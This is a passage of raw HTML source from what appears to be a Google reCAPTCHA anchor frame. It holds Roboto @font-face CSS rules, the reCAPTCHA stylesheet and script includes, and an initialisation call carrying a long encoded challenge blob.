  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nnVcKJ9w4F-Znl8XWoZeTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nnVcKJ9w4F-Znl8XWoZeTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nnVcKJ9w4F-Znl8XWoZeTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zDr1PDm0LDo10fwphjwrgEw617woHCrw7CvDPDgTRlw6Uww5Yww5HDjsKvwr7Cg8OwOn3DvcO+Sgwfw6Bdwoh7woJaw6sVOklhw5HDgsO1w6PCjcKRwpRzakZ4wrRDc2/[base64]/dsOXwofDi0jDvjg+wr7DkGZ0w5FpC8KIwpogC8K+YMOvHUdLw5R2R8O9UsK3O8KtfcKHdsK9dBNDwrRmwoTCjcOLwqvCncOMJsOuUcKsQsKywqXDiQkYDcOlG8KoC8KmwrwYw6jDpXXCvzNSwr1IcX/DvFhOVHHCh8Kaw7Q5wqYUAsOce8K3w4PCjcKTNk7CpsOZasO/eikEBMOyQzxyPcOmw7YBw6jDvgrDlxHDhR9jDGUQZcKqwpDDs8K0UWfDpMKiB8OzCcOxwpHDswgnVz5Awp/DpcO1wpFMw4rDgFDCvTfDhEESwqHCn3/DlxfChVkKw7UuO3lgwr7DmjvChMOHw4LCtg3DmMOUAMOXDMKkw4M6f38Pw61vwqoyejjDpHnCgmvDjj/[base64]/wo1sYcOQwqF5w4BTwoDDoTfDqW9EJzl+w5/[base64]/U3HCs8KawqbDkXfDoUnDq3YKwqLCv8KAI8OyYMKUSXXDnMKAS8OhwpvCsCzCvD9ewrTCm8Kpw4bDn37Dny/DhcO2LcKwI1FIasKZw6DDpMKewqYpw53Du8OSUMO/w5xWwp0gcynDo8K6w5UiYhVBwrdwFCDCkg7CqjfCqg5ew4MMDcKxwofDlzxzwot0HG/DqQHCt8KDHnd9w6c8F8KZwrUCbMKpw5A+MnvChGfDoTNWwrHDk8KIw485w5hgIjTDhMOrw6nDhTsAwpTCvArDt8OVDWp3w4xzAsOgw4ooMMOSX8OydMKJwo/[base64]/MGICwpUoQGVmFWjCkm91w47DryBLwqR0NDl1X8ODCMKXwpw8B8KtKiI9wrUzSsOLw5xvQsKzw5ZTw68JBTzDh8Oaw7o/F8KSw7JtYcOQQzfCs3TCqmHCuC7CgCHCsx9jVcKibsK7w4tDO0snFsOgw6zCr2w0XsKAwrtqBsOpDsOVwogew6MtwrFZw6LDqU/CgMKjaMKRT8KoGCDDvMKGwrtVIU3DnGo6w7REw5HDtFQRw6oZfEVaT37CgSgyHcK1d8Ojw457EMOtw5HChMKdwp8fGA3CgMKwwojDkMOzd8KgARJKLGxkwoQsw78zw49/wrDClj3CvMKSw68Cwo54JMO1Bl7CgDNjw6nCp8OewpnDkibCvwBDa8KnecOfPMOrMMOCCRDCpVQIBxFtSFjDu0howq7Dj8KxW8KUw44TIMOkccKpScK/[base64]/CgiRfwrAlbDUHf23CtcKdw6nCr8Kuw4w5ND/CiQ50wq9DJcKnR8KhwprCuBorWR7CrUzDn1suw4sKw43DuAF4WlhzHsKiw69ow7NTwpcQw5fDnTDCjxrCrsKswo3Djko/VMKbwrnDgTcISMOdw6zDhcK7w4zDtkTClUN+VsONNsKFEMKjw6LDu8KOJQZwwpfCrMOvVHcFD8KzHjTCvWwAwqxMf3pMTsODQ2/DtBLCv8OGBsO/XyDCt3AFQcKJVsKlw7nCm15hX8ONwofCjMK4w5/Dsjlfw5pQbcOVw5w/LGDCuTlVHyhvw5MWwoY5ecOJOBdjccOwWRXDiUgXT8O0w50Ww5TCn8ODUMKKw47DhMK4wpBmPgvCtcOBw7PCjl3DoW0Gwp1LwrR8w7jCk1HCiMOPQMKQwqghScKEc8KLw7R/RMOqwrAYw7zDo8O/[base64]/w6vDrVg8w5kdwpjCqXPDrExrEMKDw6c+wo0OGl7CvsOCVkHDnFhcY8KfOGfDvVrClyvDm09iDMKZDsKBwq/[base64]/[base64]/wqVUwqbCncOaw5Nhw6p2GMOpCnFZw6NHXMOvw41MwoBNw6zDgcKawozCow/[base64]/DhmzCondcwrY/[base64]/YzDCi8KVw4fCg3HDigBaw5PCmsKgCsKYwo/CssOVw4sAwpdQLsOcPcKOJsOowqjCnMKswqPDiEnCpQPDtcO1VMKxw43CqcKdSMObwqIrWQXCvwjDiEUMwqrCnjstwo/DtsOvAcORZcOnMybDq0jCtsOjCMO3w55yw4jCh8K9wonCrzMRAsOAKHnCnlLCu1vCmWTDiFoLwotEN8Kdw5zDmcKywo5VWHnDoXBrNVrClcOFc8KEYRlrw70xd8O1WMOmwpLCt8OXBhLDjsKvwoHDhxRgw7vCj8O/EcOecsOBHBbChsOYQcOwVQIgw6UwwrfDiMOeDcKbZcOYwqPCnnjDmH8XwqXDhTrDkn5UwqrCt1MFw7xOA2U/wqhcw65bHhzDqD3Ck8O+w5/ChD7DqcKUbsK3XX9jMMKjB8OywoDDjG3Cg8OYGMKpKD3ChsKYwr7DrsK2Ui7CgsO8SMKiwr1fw7bCqcOAwpvCgsOVdijCnnvClsKuwrY5wqTCq8KzEB0PJl9jwpvChkZsBy/CultFw5HDhcK9w7tdLcO4w5scwroDwpoFbQDCi8KPwp53ecKvwp0hUsOAw6VKwrzCsQo6FcKFwpfCiMO8w7pAwqDCvD3Cj2NdERg/AxbDrsKZwpNmXEtEw63DlMKIwrHCuGnCvcOUZkEHwo/DjWctOsKywpbDu8OEbMO/CcObw5vDplFGQSnDihjCs8OywrjDjwXCr8OOPD3Ct8Ksw4opY1HDjjTDtT/Cp3XCrR53w7TDgzkGZWZBYMKJZCIBVx7CmMKhQVgsHcOxTcOnw7hfwqxnC8KgO2tpw7TClcKMGSjDmcKsPsKuw5RbwpciXgAEwrjCtCnCoShqw4gAw6A5DMOZwqFmUBPCpcKfYXIyw7nDtsKGwo7DjcOvwqTDkQ/DnRHDo3zDpnPDh8KZW3LCjy8YCMKtw7Qlw7jDk2/DhMO1NFbDoFjDgcOcXsOzHsKnwq/[base64]/Dl3JLw5htFMOqw4DCtsKpw5nCjsOjfyrDkcObHBjCmD9YEMKLw6E3CGB+OB4VwoJPwrg8b3Adw6/Do8KkSkrCmHtDa8OjN1fCu8K1JcOdwpYjQljDvMKXYErCoMKBBHtpUsOuL8KpIsKYw5XCoMOPw7dXXMORHMOsw6AuMl3DqMKDdgPClD1Kw6Rqw69fNnnCgFojwogMbAXCqCXCh8OjwoYaw79fKsK/C8KfSsOtbcOHw6HDqMOhw4PCtGIDw4IYA3VdfDc2LMKWZMKnIcKQWMOQTRsBwqIHwr7CqcKEFsO9V8OhwqZpL8OiwoAlw7rCtMOFwodUw7wIwrvDpgcjaSzDisOOIsKxw6bDm8K/FMOlfsOTfhvDqcOxwq/Cpi9WwrbDl8KyLsOVw78KI8Oow7nCtxxKYGw9wpNgfmTDlgg/w5rCs8O/[base64]/[base64]/cT/CuELCrsKlw5rCpcKbKsOpwqdAEsKfw5zDlMOyGQ7DqnfDrnR6wo7CgAfDvsKQWS5nNxvChMO0bcKURy3CnADCpcOPwp0vwoPChwrDonV7w6vCvX7CnC/CncOGTMKVw5PDhQJNfjLDsmgFCMOKbsOTCW8oBjrDmUwAXkvCjD4Cw5dUwojCj8OaM8O9w4bClsOQwpfDuFZqLcKOaEHCqEQTw67ChcKmXFYpQMK/wpgTw64ACg7DnMKRQsK+DWLCvkLCusK5woZVO1UgUk9Cw7VCwoBUwr/[base64]/CMKnXTwXwqNkw5jDgsKpwqjCmMOpCsO3wqHDnkpHw7HDlFbCm8KwJsKCFcOsw4wTBMKkWcKSw6t2EcOdw4DDr8O5XABkwqtmH8Osw5VPw65xwqnClTzCmXDCgcKzwr/ChMKuw4/CvX/[base64]/Cr3/CrMOswrHCpXMAwq7CuUoKw7HCiiMYIQbDqz7DvsK8w7N2w4HCtcOEwqfDrsKIw55YTzcfBcKBJGIhw5PChsO7CcOiDMOpMcOpw4PCphYhB8KkUcO6wrQiw6bDlS/DtSbCpcKmwoHCqnZFN8KvK1x8DR/CkcOXwp8qw4zDkMKPGk/[base64]/[base64]/w4VfUFgwWwPCmnXDmMOqM8KSZ8OEw7cQHMOANsKswpkOwpnCnsOlw4TCtDLCtMO/RsKmPwJyXkLDtMOOEMOiw5vDu8KIwoZOw5zDsT0QJm7DhjEAeX4oGlYGw5YTAMO/[base64]/DscO6UsOrwo3CoMOpIiUuw6ZFwro2cMOKHMK2Wh5aJ8OTcmoww7krKcOkw6TCuRYNcMKsOMOINMK4w74Ew4IawqnDmcOVw77CgzQpbnrCrsOzw6sHw78JXHrCjzjDjcKMIj7DicKhwpTCiMKEw7jDgDotZDQbw5tTw6/DpcKBwrZWDsO+wp/CnRlbwrnDiGvDiAvCjsKjw6k1wp4fT1JzwpBFEsKewrYPPibCtTnCmTBhw5BBwpVVH0vDvRjDk8KTwodWIsObwrfDp8O0cCMLw5xgdUAjw5YJCcKLw75hwotZwrMxZ8K/KsKvw6FYUThqK3zCsHhEMHPDusK8JsKle8OnD8KYGUwXw4wBVCbDgW7CrcOCwrbCmMOswrMUJ2/CqsOvLlXDsQZKEUJPfMKtB8KLWMKfw4rCsCTDusOKw5vDsG4ZDQJ+wrbDssKPOMOnPsK2w784woXCh8K2esK9wpwWwonDgCQ9HD92w6jDqlZ2T8O3w74Ewr/DgsOmSQ5dJMKdYyvCumfDk8OtCsKkGxjCusKMwoLDozHCi8KVWzEfw7NVYxfCkHkAwpplJcKEwq1GIsOTZhXCn099wqE/w4rDhWV2woNWC8OpVHHCmgPCtXx2d1RIwql0w4PCp09kw5lmw6EiBjPCusO2QcO9wq/[base64]/Cghtow554w4IJTSHCicOTw7LCh8KswqBcBsKrwqvDglXDmMKjAhUOwpTDoDM6GMOuw4oIw5MmW8KrVQZUb2FLw7ptwqLCjBszw7rCt8KCIkvCm8O9w6HDpcKB